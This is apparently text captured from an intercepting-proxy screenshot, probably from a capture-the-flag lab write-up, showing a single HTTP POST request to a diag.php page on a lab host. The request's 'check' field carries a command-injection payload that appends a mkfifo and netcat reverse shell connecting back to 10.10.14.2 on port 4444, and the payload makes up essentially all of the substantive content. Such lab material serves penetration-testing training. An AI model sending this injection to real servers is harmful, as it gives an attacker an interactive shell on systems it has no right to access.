 1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin: http://10.10.10.105
10 Connection: close
11 Referer: http://10.10.10.105/diag.php
12 Cookie: PHPSESSID=8r8hbn4g079q5ncinbktkuabs7
13 Upgrade-Insecure-Requests: 1
14
15 check=root;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 4444 >/tmp/f